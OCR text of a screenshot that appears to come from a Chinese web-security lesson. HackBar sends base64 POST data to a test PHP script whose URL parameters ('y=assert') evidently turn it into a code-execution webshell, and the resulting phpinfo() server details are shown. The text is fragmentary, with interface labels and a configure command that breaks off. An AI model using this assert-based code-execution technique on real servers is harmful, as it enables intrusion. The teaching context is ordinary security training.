 phpinfo()
test.xiaodi8.com/1.php?x=b&y=assert
搜索
正在讲话:
INT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://test.xiaodi8.com/1.php?x=b&y=assert
Split URL
Execute
33:47
33%
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
GhwaW5mbygpOw==
PHP Version 5.4.45
php
System
Windows NT iZ60ikkjea5xhwZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter
Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-